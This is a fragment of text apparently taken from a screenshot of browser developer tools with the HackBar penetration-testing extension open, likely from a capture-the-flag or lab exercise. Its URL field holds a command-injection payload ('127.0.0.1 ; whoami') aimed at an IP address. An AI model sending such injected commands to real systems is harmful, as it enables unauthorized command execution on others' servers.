 bad domain
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://101.201.126.95:7013/?ip=127.0.0.1 ; whoami